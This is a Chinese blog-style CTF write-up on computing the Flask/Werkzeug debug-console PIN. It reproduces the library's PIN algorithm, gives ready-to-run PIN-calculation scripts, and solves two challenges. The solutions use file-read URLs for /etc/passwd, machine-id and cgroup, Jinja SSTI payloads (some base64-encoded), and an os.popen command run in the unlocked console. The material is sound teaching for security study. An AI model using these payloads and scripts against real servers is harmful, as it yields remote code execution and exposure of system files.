Python 官方文档:入门教程 => 点击学习
目录什么是PIN码如何生成PIN生成要素PIN生成脚本CTFSHOW 801[GYCTF2020]flaskApp什么是PIN码 pin码也就是flask在开启debug模式下,进行
pin码也就是flask在开启debug模式下,进行代码调试模式的进入密码,需要正确的PIN码才能进入调试模式
这里就列一个了,前面全是获取值,最后进行加密,版本不同区别也就就是3.6与3.8的MD5加密和sha1加密不同
#生效时间为一周
PIN_TIME = 60 * 60 * 24 * 7


def hash_pin(pin: str) -> str:
    return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]


_Machine_id: t.Optional[t.UNIOn[str, bytes]] = None

#获取机器号
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
    global _machine_id

    if _machine_id is not None:
        return _machine_id

    def _generate() -> t.Optional[t.Union[str, bytes]]:
        linux = b""

        # machine-id is stable across boots, boot_id is not.
        for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
            try:
                with open(filename, "rb") as f:
                    value = f.readline().strip()
            except OSError:
                continue

            if value:
            #读取文件进行拼接
                linux += value
                break

        # Containers share the same machine id, add some cgroup
        # infORMation. This is used outside containers too but should be
        # relatively stable across boots.
        try:
            with open("/proc/self/cgroup", "rb") as f:
            #继续进行拼接,这里处理一下只要/Docker后的东西
                linux += f.readline().strip().rpartition(b"/")[2]
        except OSError:
            pass

        if linux:
            return linux

        # On OS X, use ioreg to get the computer's serial number.
        try:
            # subprocess may not be available, e.g. Google App Engine
            # https://GitHub.com/pallets/werkzeug/issues/925
            from subprocess import Popen, PIPE

            dump = Popen(
                ["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
            ).communicate()[0]
            match = re.search(b'"serial-number" = <([^>]+)', dump)

            if match is not None:
                return match.group(1)
        except (OSError, ImportError):
            pass

        # On windows, use winreg to get the machine guid.
        if sys.platform == "win32":
            import winreg

            try:
                with winreg.OpenKey(
                    winreg.HKEY_LOCAL_MACHINE,
                    "SOFTWARE\\Microsoft\\Cryptography",
                    0,
                    winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
                ) as rk:
                    guid: t.Union[str, bytes]
                    guid_type: int
                    guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")

                    if guid_type == winreg.REG_SZ:
                        return guid.encode("utf-8")

                    return guid
            except OSError:
                pass

        return None

    _machine_id = _generate()
    return _machine_id


class _ConsoleFrame:
    """Helper class so that we can reuse the frame console code for the
    standalone console.
    """

    def __init__(self, namespace: t.Dict[str, t.Any]):
        self.console = Console(namespace)
        self.id = 0


def get_pin_and_cookie_name(
    app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.

    Second item in the resulting tuple is the cookie name for remembering.
    """
    pin = os.environ.get("WERKZEUG_DEBUG_PIN")
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == "off":
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace("-", "").isdigit():
        # If there are separators in the pin, return it directly
        if "-" in pin:
            rv = pin
        else:
            num = pin

    modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
    username: t.Optional[str]

    try:
        # getuser imports the pwd module, which does not exist in Google
        # App Engine. It may also raise a KeyError if the UID does not
        # have a username, such as in Docker.
        username = getpass.getuser()
    except (ImportError, KeyError):
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", type(app).__name__),
        getattr(mod, "__file__", None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [str(uuid.getnode()), get_machine_id()]

    h = hashlib.sha1()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, str):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = f"__wzd{h.hexdigest()[:20]}"

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b"pinsalt")
        num = f"{int(h.hexdigest(), 16):09d}"[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num

    return rv, cookie_name
username
通过getpass.getuser()读取,通过文件读取/etc/passwd
modname
通过getattr(mod,“file”,None)读取,默认值为flask.app
appname
通过getattr(app,“name”,type(app).name)读取,默认值为Flask
moddir
当前网络的mac地址的十进制数,通过getattr(mod,“file”,None)读取实际应用中通过报错读取
uuidnode
通过uuid.getnode()读取,通过文件/sys/class/net/eth0/address得到16进制结果,转化为10进制进行计算
machine_id
每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_id,docker靶机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id,在非docker环境下读取后两个,非docker环境三个都需要读取
/etc/machine-id
/proc/sys/kernel/random/boot_id
/proc/self/cgroup
官方是通过系统命令获取相对应的值,我们采用读文件获取值后放到脚本(也就是官方加密的方法)里进行加密,3.6采用MD5加密,3.8采用sha1加密,所以脚本稍有不同
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
     'flaskWEB'# username
     'flask.app',# modname
     'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
     '/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
     '25214234362297',# str(uuid.getnode()),  /sys/class/net/ens33/address
     '0402a7ff83cc48b41b227763D03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
   h.update(b'pinsalt')
   num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
   for group_size in 5, 4, 3:
       if len(num) % group_size == 0:
          rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                      for x in range(0, len(num), group_size))
          break
       else:
          rv = num

print(rv)
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
    'root'# /etc/passwd
    'flask.app',# 默认值
    'Flask',# 默认值
    '/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]

private_bits = [
    '2485377581187',#  /sys/class/net/eth0/address 16进制转10进制
    #machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
    '653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd'#  /proc/self/cgroup
]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
按照顺序一个一个拿数据,username为root,modname和appname默认
/file?filename=/etc/passwd
file?filename=通过提示直接报错拿到app的绝对路径

/file?filename=/sys/class/net/eth0/address拿到uuidnode为2485377582164

最后拿id
file?filename=/proc/sys/kernel/random/boot_idfile?filename=/proc/self/cgroup

拼接的id为653dc458-4634-42b1-9a7a-b22a082e1fce82a63bb7ecca608814cba20ea8f8b92fc00dcbe97347ba1bfc4ccb6ff47ce7dc,扔到3.8脚本中跑得到143-510-975,找到console,输入密码

最后输入命令拿到flag
import osos.popen('cat /flag').read()
一个编码一个解码还有一个hint提示,这个hint提示失败乃成功之母,右键源代码又发现<!-- PIN --->,尝试/console页面也发现需要pin密码,到这里可以猜到要利用Flask的Debug模式,在decode页面随意输入值发现报错

@app.route('/decode',methods=['POST','GET'])

def decode():

    if request.values.get('text') :

        text = request.values.get("text")

        text_decode = base64.b64decode(text.encode())

        tmp = "结果 : {0}".format(text_decode.decode())

        if waf(tmp) :

            flash("no no no !!")

            return redirect(url_for('decode'))

        res =  render_template_string(tmp)
这里通过render_template_string造成ssti注入,那么很容易想到通过ssti命令读取各个文件拿到相应的数据最后算出PIN
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{c.__init__.__globals__['__builtins__'].open('文件名','r').read() }}{% endif %}{% endfor %}
{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('文件名').read()}}
读取/etc/passwd获取username
{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('/etc/passwd').read()}}
e3t7fS5fX2NsYXNzX18uX19tcm9fX1stMV0uX19zdWJjbGFzc2VzX18oKVsxMDJdLl9faW5pdf9fLl9fZ2xvYmFsc19fWydvcGVuJ10oJy9ldGmvcGFzc3dkJykucmVhZCgpfX0=

modname和appname仍为固定值flask.app、Flask,通过前面的报错也知道了app.py的绝对路径
/usr/local/lib/Python3.7/site-packages/flask/app.py
继续找mac值
{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('/sys/class/net/eth0/address').read()}}
e3t7fS5fX2NsYXNzX18uX19tcm9fX1stMV0uX19zdWJjbGFzc2VzX18oKVsxMDJdLl9faW5pdF9fLl9fZ2xvYmFsc19fWydvcGVuJ10oJy9zeXMvY2xhc3MvbmV0L2V0aDAvYWRkcmVzcycpLnJlYWQoKX19

mac地址转换为十进制后:226745935931860,最后找机器id,这里挺迷惑的,看教程大家都是找到/proc/self/cgroup里了,我这里找这个文件却成这样了

最后通过/etc/machine-id拿到1408f836b0ca514d796cbf8960e45fa1后通过脚本跑出145-284-488,在console页面(也可以这样进入)


拿到flag
以上就是Flask框架实现debug模式下计算pin码的详细内容,更多关于Flask debug计算pin码的资料请关注编程网其它相关文章!
--结束END--
本文标题: Flask框架实现debug模式下计算pin码
本文链接: https://www.lsjlt.com/news/195143.html(转载时请注明来源链接)
有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341
下载Word文档到电脑,方便收藏和打印~
2024-03-01
2024-03-01
2024-03-01
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
回答
回答
回答
回答
回答
回答
回答
回答
回答
回答


官方手机版

微信公众号

商务合作


0